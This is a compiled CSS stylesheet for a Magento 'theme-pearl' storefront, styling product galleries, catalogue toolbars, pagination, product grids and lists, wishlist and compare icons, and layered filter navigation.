.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
